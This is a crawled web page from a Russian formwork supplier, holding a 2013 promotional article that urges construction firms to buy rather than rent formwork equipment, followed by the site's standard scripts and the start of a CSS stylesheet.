                            <span>Контакты</span>
                        </a>
                        <button class="reset-btn header-burger" id="burger" type="button"></button>

                        

                        <div class="header-location-question-mobile" id="approveLocationMobile"></div>

                    </div>

                        <div class="search-panel" id="searchPanel">
        <a class="search-panel-logo search-panel__logo" href="/" title="Первая опалубочная компания">
            <svg class="icon icon-logo-horizontal ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
            </svg>
            <svg class="icon icon-logo ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo"></use>
            </svg>
        </a>
        <form action="/search/" class="search-panel-form">
            <input id="searchPanelInput" placeholder="Поиск по сайту" type="text" name="q" value="" autocomplete="off" class="search-panel-input"/>
            <button class="reset-btn search-panel-submit-btn" type="submit" name="s">
                <svg class="icon icon-search ">
                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#search"></use>
                </svg>
            </button>
            <button class="reset-btn search-panel-close-btn" id="searchPanelCloseBtn" type="button" title="Закрыть">                 <svg class="icon icon-close ">
                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#close"></use>
                </svg>
            </button>
        </form>
        <!--'start_frame_cache_GLdrzS'-->                <!--'end_frame_cache_GLdrzS'-->    </div>

                </div>

            </div>
        </div>
    </header>
    <div class="header-offset"></div>
    <main class="page-content">
            <section class="hat">
            <div class="container">
                <div class="hat-tpl">
                    <div class="hat-tpl__content hat-tpl__content--w-100 hat-content">
                        <h1 class="hat-heading h1">Сотрудничайте с лидерами – повышайте престиж собственной фирмы</h1>
                    </div>
                    <div class="hat-tpl__breadcrumbs">
                        <nav class="breadcrumbs " itemscope itemtype="https://schema.org/BreadcrumbList">
			<a href="/" title="Главная" class="text-1 breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				
				<span itemprop="item">
					<span itemprop="name">Главная</span>
				</span>
				<meta itemprop="position" content="1" />
			</a>
			<a href="/article/" title="Статьи" class="text-1 breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<span itemprop="item">
					<span itemprop="name">Статьи</span>
				</span>
				<meta itemprop="position" content="2" />
			</a>
			<span class="text-1 breadcrumbs__item">
				Сотрудничайте с лидерами – повышайте престиж собственной фирмы
			</span></nav>                    </div>
                </div>
            </div>
        </section>
    <article class="container page-row page-row--left-width-fixed article">
    <div class="page-col-left">
                <div id="bx_3218110189_11918" class="page-panel article-card">
        <picture class="article-card-pic">
            <img src="/upload/iblock/22c/jtcglo17xc0xwkg824ibtfo90792pu1l.jpg"
                 alt="Константин Федулов"
                 title="Константин Федулов">
        </picture>
        <div class="article-card-text">
            <div class="article-card-author h6">Константин Федулов</div>
            <div class="article-card-company text-3">ООО «1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ»</div>
            <div class="article-card-position text-3">инженер</div>
        </div>
        <div class="article-card-credentials">
                        <div class="custom-yashare">
                <button class="reset-btn custom-yashare-btn text-2" type="button"><span>Поделиться ссылкой</span>
                    <svg class="icon icon-share ">
                        <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#share"></use>
                    </svg>
                </button>
                <div class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
            </div>
        </div>
    </div>
    </div>
    <div class="page-col-right">
        
<div class="article-content">

    <div class="article-hat article-content__hat">
                    </div>
    
    <div class="article-content__main article-main text-2">
        
<p style="text-align: justify;">Ускоренное развитие строительства после кризиса положительным образом сказывается и на финансовой стороне вопроса построек. Стоимость элементов строительства за счет особой спецификации значительно снижена, это отражается и на стоимости конструкций, которые возводят строительные компании на основании этого оборудования. Нельзя сказать с абсолютной уверенностью, какие из используемых вариаций опалубочных перекрытий лучше для возведения того или иного здания, в каждом объекте есть своя, особая деталь, которая позволяет использовать именно определенный вид опалубочного оборудования. И, независимо от цены на оборудование, качество его остается на вполне достойном уровне. Используя необходимую <b>опалубку</b> для возведения конструкции, специалисты строительных компаний с легкостью могут просчитать необходимые затраты на оборудование, материал, а также сроки, в течение которых объект будет возведен.</p>
 
<p style="text-align: justify;">Во многих организациях можно арендовать оборудование для строительства или же съемные и разборные опалубочные конструкции. Однако, Первая опалубочная компания предлагает своим клиентам настолько выгодные условия для приобретения оборудования, что аренда становится попросту неуместной. Если Вы заботитесь о престиже своей организации и хотите заработать репутацию надежной и ответственной строительной фирмы, нет ничего проще, чем приобретение постоянного оборудования. Лояльная ценовая политика Первой опалубочной компании дает Вам шанс подобрать все необходимые элементы строительного оборудования для постройки конструкций абсолютно любого типа. Широкий ассортимент продукции, надежность и качество опалубочных сооружений, гарантированное ремонтное обеспечение и хорошие отзывы наших клиентов, делают Первую опалубочную компанию Вашим идеальным партнером для подбора строительного оборудования, балка опалубки и балка опалубки перекрытий, фанеры и различных комплектующих элементов для монолитного строительства.</p>
 
<p style="text-align: justify;">Сотрудничество с всемирно известными предприятиями, которые производят оборудование для строительства, является гарантией надежности и исключительного качества всех материалов, которые Вы можете выбрать из обильного ассортимента Первой опалубочной компании. Лояльная ценовая политика &ndash; один из позитивных моментов в сотрудничестве с нашей компанией. Кроме того, в Вашем распоряжении услуги информационного центра Первой опалубочной компании. Мы всегда рады помочь нашим клиентам сделать удачный выбор.</p>
    </div>

    <div class="article-footer">
        <div class="article-published">
            <div class="article-published-title">Опубликовано</div>
            <div class="article-published-date">
                <svg class="icon icon-calendar ">
                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#calendar"></use>
                </svg>
                <time>24.07.2013</time>
            </div>
        </div>
    </div>
</div>    </div>
</article>
 
<div> 
  <br />
 </div>
    </main>
<div class="contacts-pin" id="contactsPin">
    <button class="reset-btn contacts-pin-control" id="contactsPinOpen" type="button" title="Контакты для связи">
        <svg class="icon icon-call ">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#call"></use>
        </svg>
    </button>
    <button class="reset-btn contacts-pin-control" id="contactsPinClose" type="button" title="Контакты для связи">
        <svg class="icon icon-close ">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#close"></use>
        </svg>
    </button>
    <div class="contacts-pin-list">
        <a class="contacts-pin-control" data-goal="submit-leadform22" ajax-form data-code="free_online_formwork_calculation" href="#" title="Способ для связи 1">
            <svg class="icon icon-calculator ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#calculator"></use>
            </svg>
        </a>
        <a class="contacts-pin-control" href="tel:+74953745006" title="Способ для связи 2">
            <svg class="icon icon-telephone ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#telephone"></use>
            </svg>
        </a>
        <a class="contacts-pin-control" data-goal="submit-leadform11" ajax-form data-code="cooperation" href="#" title="Способ для связи 3">
            <svg class="icon icon-ask ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ask"></use>
            </svg>
        </a>
            </div>
</div>
<div class="footer-offset"></div>
<footer class="footer lozad" data-background-image="/local/templates/shop_sgmonolit/images/footer/pattern.svg">
                <div class="footer-top">
                    <div class="container footer-top-container">
                        <div class="footer-mainlinks"><a class="footer-logo" href="/" title="Первая опалубочная компания">
                                <svg class="icon icon-logo-vertical ">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-vertical"></use>
                                </svg>
                                <svg class="icon icon-logo-horizontal ">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
                                </svg></a>
                            
    <div class="footer-links">

	    <a class="h3 color-white link-arrow" href="/company/">Компания</a>
		
	    <a class="h3 color-white link-arrow" href="/products/">Продукция</a>
		
	    <a class="h3 color-white link-arrow" href="/uslugi/">Услуги</a>
		

</div>
                        </div>
                        <div class="footer-form">
                            
                        </div>
                        <div class="footer-contacts">
                                                            <div class="footer-contact-item footer-adderss">
                                    <div class="footer-contact-label text-1 color-grey">Адрес</div>
                                    <div class="footer-contact-info color-white h5">Московская обл., г.Троицк, ул. Центральная, д.5</div>
                                </div>
                                                                                        <div class="footer-contact-item footer-email">
                                    <div class="footer-contact-label text-1 color-grey">E-mail</div>
                                    <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phonemail1')" href="mailto:sale@1opk.ru">
                                        sale@1opk.ru                                    </a>
                                </div>
                                                                                        <div class="footer-contact-item footer-reception">
                                    <div class="footer-contact-label text-1 color-grey">Офис / Приемная</div>
                                    <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phoneclick1')" href="tel:+74953745006">
                                        <nobr>+7 (495) 374-50-06</nobr>
                                    </a>
                                </div>
                                                                                    <div class="footer-contact-item footer-sell">
                                <div class="footer-contact-label text-1 color-grey">Отдел продаж</div>
                                <a class="hover hover--accent footer-contact-info color-white h5" onclick="ym(4925146,'reachGoal','phoneclick1')" href="tel:+78006002902">
                                    <nobr>8 (800) 600-29-02</nobr>
                                </a>
                            </div>
                                                    </div>
                    </div>
                </div>
                <div class="footer-bottom">
                    <div class="container footer-bottom-container">
                        <div class="footer-copyrights text-3 color-grey">
                            &copy;&nbsp;Copyrights <br>1-Я ОПАЛУБОЧНАЯ КОМПАНИЯ <br>2004&nbsp;&mdash; 2026. Все&nbsp;права защищены.                        </div>
                        <div class="footer-attention text-3 color-grey">
                            <span class="color-accent">Внимание!</span>
Любая информация (названия и&nbsp;описания товаров, цены на&nbsp;товары или условия их&nbsp;приобретения), размещенная на&nbsp;нашем сайте (sgmonolit.ru), не&nbsp;является публичной офертой.                        </div>
                        <div class="footer-techlinks text-3 color-grey">
                            
                        </div>
                        <a class="footer-developer text-3 color-grey hover hover--white" href="https://web-dev-studio.ru/" rel="nofollow" target="_blank">Design by WDS®</a>                    </div>
                </div>
            </footer>



<div id="bx_3210534606_f9770a33dedc43df166cde59">
    <div class="cookie-modal cookie-modal--bottom" id="bx_3210534606_f9770a33dedc43df166cde59_popup" style="display:none;">
        <!--<noindex>-->
        <div class="cookie-modal__row">
            <div class="cookie-modal__col cookie-modal__col--text">
                <div class="cookie-modal__title">Мы используем Cookie</div>
                <div class="cookie-modal__desc cookie-modal__desc--small">
                    Продолжая пользоваться сайтом, вы подтверждаете согласие на использование cookie и обработку <a rel="nofollow" href="/privacy/" target="_blank">персональных данных</a> в указанных целях. Нажмите <b>«Принять все»</b> для подтверждения.
                </div>
            </div>
            <div class="cookie-modal__col cookie-modal__col--actions">
                <button class="cookie-modal__btn cookie-modal__btn--accept" data-action="accept">Принять все</button>
                <button class="cookie-modal__btn cookie-modal__btn--decline" data-action="decline">Отклонить</button>
            </div>
            <button class="carousel__button cookie-modal__close" type="button" aria-label="Закрыть" data-action="close">
                <svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M20 20L4 4m16 0L4 20"></path></svg>
            </button>
        </div>
        <!--<\noindex>-->
    </div>
</div>

 
            <div class="modal modal--sm modal--mobile-swipe-to-close" id="form"></div>
<div id="modalOrderSuccess"></div>

        </div> <!-- class="page"-->
        
        <!-- MailChimp plugin -->
        
                                
            
        
        

    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.js?1742372366498479"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1759326182,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1749219125});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3.bitrixvue","namespace":"BX.Vue3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3","namespace":"BX.Vue3","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_YES":"Да","BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_NO":"Нет"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.geoip.components.confirm","namespace":"BXmaker.GeoIP.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.iconclose","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.searchinput","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.directives.clickoutside","namespace":"BXmaker.Core.Directives","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_SEARCHWRAPPER_PLACEHOLDER":"Поиск... "});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.searchwrapper","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_EMPTY":"Здесь пока пусто"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.empty","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.message","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.vue3.pinia","namespace":"BX.Vue3.Pinia","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_CORE_JS_COMPONENTS_COPY_BTN":"Скопировать","BXMAKER_CORE_JS_COMPONENTS_COPY_BTN_DONE":"Скопировано"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.popup","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.core.components.loader","namespace":"BXmaker.Core.Components","loaded":true});</script>
<script>(window.BX||top.BX).message({"BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_LABEL":"","BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_QUESTION_LABEL":"Город определен верно?","BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_EMPTY":"Пока ничего не найдено","BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_PLACEHOLDER":"Введите название города","BXMAKER_GEOIP_JS_COMPONENT_CITY_POPUP_LABEL":"Выберите город"});</script>
<script>BX.Runtime.registerExtension({"name":"bxmaker.geoip.components.city","namespace":"BXmaker.GeoIP.Components","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768911616,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"209230b3d62b0714881b7620b7df794e"});</script><script src="/bitrix/js/pull/protobuf/protobuf.js?1741945126274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?174194512670928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?174194512617414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?174921912583861"></script>
<script src="/bitrix/js/ui/vue3/bitrixvue/dist/bitrixvue.bundle.js?174194512331881"></script>
<script src="/bitrix/js/ui/vue3/vue/prod/dist/vue.bundle.js?1741945123166899"></script>
<script src="/bitrix/js/bxmaker/geoip/components/confirm/dist/index.bundle.js?17429929351702"></script>
<script src="/bitrix/js/bxmaker/core/components/iconclose/dist/iconclose.bundle.js?1749218862867"></script>
<script src="/bitrix/js/bxmaker/core/components/searchinput/dist/index.bundle.js?17492188622100"></script>
<script src="/bitrix/js/bxmaker/core/directives/clickoutside/dist/clickoutside.bundle.js?17492188621337"></script>
<script src="/bitrix/js/bxmaker/core/components/searchwrapper/dist/index.bundle.js?17492188623209"></script>
<script src="/bitrix/js/bxmaker/core/components/empty/dist/index.bundle.js?1749218862787"></script>
<script src="/bitrix/js/bxmaker/core/components/message/dist/message.bundle.js?1749218862930"></script>
<script src="/bitrix/js/ui/vue3/pinia/dist/pinia.bundle.js?174194512366242"></script>
<script src="/bitrix/js/bxmaker/core/components/popup/dist/index.bundle.js?17492188622785"></script>
<script src="/bitrix/js/bxmaker/core/components/loader/dist/loader.bundle.js?17492188621056"></script>
<script src="/bitrix/js/bxmaker/geoip/components/city/dist/index.bundle.js?174374632934271"></script>
<script src="https://yastatic.net/share2/share.js"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script src="https://s.sdelka.biz/22221908.js" async></script>
<script src="/local/templates/shop_sgmonolit/libs/libs.min.js?1734952105576592"></script>
<script src="/local/templates/shop_sgmonolit/scripts/global.js?173495210510448"></script>
<script src="/local/templates/shop_sgmonolit/scripts/header.js?17594102596990"></script>
<script src="/local/templates/shop_sgmonolit/scripts/ajax-forms.js?17542908514405"></script>
<script src="/local/templates/shop_sgmonolit/scripts/custom.js?17542908816745"></script>
<script src="/local/templates/shop_sgmonolit/components/bitrix/menu/main/script.js?1741945117469"></script>
<script src="/local/components/ws/basket.counter/templates/.default/script.js?17437525631106"></script>
<script src="/bitrix/components/arturgolubev/search.title/script.js?17419451339674"></script>
<script src="/local/templates/shop_sgmonolit/components/arturgolubev/search.title/.default/script.js?174194511714199"></script>
<script src="/local/components/ws/cookie.consent/templates/.default/script.js?17541180744075"></script>
<script src="/local/templates/shop_sgmonolit/scripts/actions.js?1756188163758"></script>

<script type="text/javascript">
            var _tmr = window._tmr || (window._tmr = []);
            _tmr.push({id: "3592681", type: "pageView", start: (new Date()).getTime()});
            (function (d, w, id) {
                if (d.getElementById(id)) return;
                var ts = d.createElement("script");
                ts.type = "text/javascript";
                ts.async = true;
                ts.id = id;
                ts.src = "https://top-fwz1.mail.ru/js/code.js";
                var f = function () {
                    var s = d.getElementsByTagName("script")[0];
                    s.parentNode.insertBefore(ts, s);
                };
                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else {
                    f();
                }
            })(document, window, "tmr-code");
        </script><script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script><script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script><script>
                        if (BX.Vue3.BitrixVue) {
                            BX.Vue3.BitrixVue.mutateComponent(
                                'BXmakerGeoIPComponentsConfirm',
                                {
                                    template: "<div class=\"bxmaker-geoip-component-confirm\" id=\"approveLocation\">" +
                                        "<div class=\"header-location-question is-selected\">" +
                                        "<div class=\"header-location-question__text link-text-1\"><slot/>" +
                                        "<div class=\"header-location-question__btns\">" +
                                        "<button class=\"btn btn--text-color\" type=\"button\" data-value=\"y\" @click.prevent.stop=\"clickYes\" role=\"button\"> {{$Bitrix.Loc.getMessage('BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_YES')}}\n</button>" +
                                        "<button class=\"btn btn--bg\" type=\"button\" data-value=\"n\" @click.prevent.stop=\"clickNo\" role=\"button\"> {{$Bitrix.Loc.getMessage('BXMAKER_GEOIP_JS_COMPONENTS_CONFIRM_NO')}}\n</button>" +
                                        "</div>" +
                                        "</div>" +
                                        "</div>"
                                }
                            );
                        }
                    </script><script type="text/javascript" class="bxmaker-jsdata" data-module="bxmaker.geoip">
    var BXmakerGeoIPCity = BXmakerGeoIPCity || null;
    var BXmakerGeoIPCityParams = {"signedParameters":"YToxOntzOjEyOiJTRUFSQ0hfVFlQRVMiO2E6MDp7fX0=.91a7093485e2031ab85f1f4778a9d8e7f6b93815d6e11a623c3e4a92a2be4101","componentName":"bxmaker:geoip.city","siteId":"s1","position":{"lat":null,"lon":null,"locationId":88,"locationCode":"0000073738","postalCode":"101000","item":{"id":88,"code":"0000073738","name":"Москва","type":"CITY","postalCode":"101000","components":[{"id":1,"code":"0000028023","name":"Россия","type":"COUNTRY","postalCode":null,"components":[]},{"id":88,"code":"0000073738","name":"Москва","type":"CITY","postalCode":null,"components":[]}]},"region":{"id":1,"name":"Москва","isActive":true,"isDefault":false,"domain":"www.sgmonolit.ru","prefix":"","email":"sale@1opk.ru","location":88,"prices":["1","3"],"stores":[],"saleResponsible":null,"version":1763734030,"fields":{"UF_PHONE_OFFICE":"+7 (495) 374-50-06","UF_PHONE_SALE":"8 (800) 600-29-02","UF_ADDRESS":"Московская обл., г.Троицк, ул. Центральная, д.5","UF_MAP":"\u003Ciframe src=\u0022https:\/\/yandex.ru\/map-widget\/v1\/?z=12\u0026ol=biz\u0026oid=1075255515\u0022 width=\u0022100%\u0022 height=\u0022597\u0022 frameborder=\u00220\u0022\u003E\u003C\/iframe\u003E","UF_STORE":"143581, Московская область, г. Истра, дер. Лобаново, д. 251","UF_NAME_DECLINATION":"Москве"}}},"services":[],"confirm":true,"options":{"isEnabledDebug":false,"isEnabledReloadOrderPage":false,"isEnabledReloadPage":false},"fromCompositeHit":false}    ;

    if (!BXmakerGeoIPCity) {
        BXmakerGeoIPCity = new BXmaker.GeoIP.Components.City(
            '#bxmaker-geoip-city',
            BXmakerGeoIPCityParams
        );
    } else {
        
        BXmakerGeoIPCity.setParams(BXmakerGeoIPCityParams);
    }


</script>

<script>
	var obbx_2398040081_4b3538ab5b1d33be15f67822 = new JSBasketCounter({'VISUAL':{'ID':'bx_2398040081_4b3538ab5b1d33be15f67822','BASKET':'bx_2398040081_4b3538ab5b1d33be15f67822_basket'}});
</script><script>
                            window.onload = function() {
                                let windowWidth = window.innerWidth;
                                console.log(windowWidth, 'windowWidth')
                                if(windowWidth < 1200){
                                    const approveLocation = document.getElementById('approveLocation');
                                    const approveLocationMobile = document.getElementById('approveLocationMobile');

                                    approveLocationMobile.append(approveLocation);
                                }
                            };

                        </script><script>
	BX.ready(function(){
		new JCTitleSearchAG({
			// 'AJAX_PAGE' : '/your-path/fast_search.php',
			'AJAX_PAGE' : '/article/sotrudnichayte-s-liderami-povyshayte-prestizh-sobstvennoy-firmy/',
			'CONTAINER_ID': 'searchPanel',
			'INPUT_ID': 'searchPanelInput',
			'PRELODER_ID': 'searchPanel_preloader_item',
			'CLEAR_ID': 'searchPanel_clear_item',
			'VOICE_ID': '',
			'POPUP_HISTORY': 'N',
			'POPUP_HISTORY_TITLE': 'История поиска: ',
			'PAGE': '/search/',
			'MIN_QUERY_LEN': 2
		});
		
			});
</script>
<script>
                                BX.ready(function (){
                                    const insertNodeForm = document.querySelector('.footer-form');
                                    let urlform = "/ajax/reAjax.php?method=form-fotter-callback"
                                    BX.ajax.insertToNode(urlform,insertNodeForm);
                                });
                            </script><script>
	var obbx_3210534606_f9770a33dedc43df166cde59 = new JSCookieConsent({'VISUAL':{'ID':'bx_3210534606_f9770a33dedc43df166cde59','POPUP':'bx_3210534606_f9770a33dedc43df166cde59_popup'},'LINKS':{'PRIVACY_PAGE':'/privacy/','PERSONAL_PAGE':'#','COOKIE_PAGE':' https://yandex.ru/adv/edu/materials/cookie-chto-ehto-takoe'}});
</script><script async src="//widgets.mango-office.ru/site/34234"></script><script type="text/javascript" src="/local/templates/shop_sgmonolit/scripts/mailChimp.js"></script><script src="https://s.sdelka.biz/22221908.js" async></script><script>
                (function(w,d,u){
                    var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                    var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
                })(window,document,'https://cdn-ru.bitrix24.ru/b29638494/crm/site_button/loader_2_ydtwjn.js');
            </script><script type="text/javascript">
            window.addEventListener('onBitrixLiveChat', function(event)
            {
                var widget = event.detail.widget;

                // Обработка событий
                widget.subscribe({
                    type: BX.LiveChatWidget.SubscriptionType.userMessage,
                    callback: function(data) {
                        ym(4925146,'reachGoal','send-message');
                        console.log("цель чата", 'send-message');
                    }
                });
            });

        </script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/base.css?1754402563685095
body_size: 121118
content:
@charset "UTF-8";
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
